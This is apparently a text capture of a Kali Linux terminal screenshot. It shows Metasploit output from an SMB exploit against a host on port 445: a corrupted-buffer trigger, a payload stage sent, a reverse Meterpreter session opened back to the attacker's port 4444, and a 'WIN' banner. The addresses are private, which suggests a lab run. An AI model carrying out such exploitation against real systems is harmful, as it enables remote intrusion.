 root@kali: ~
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
[*] 192.168.2.7:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.2.7
[*] Meterpreter session 1 opened (192.168.2.8:4444 -> 192.168.2.7:49175) at 2021-08
-20 14:20:36 -0400
[+] 192.168.2.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.2.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >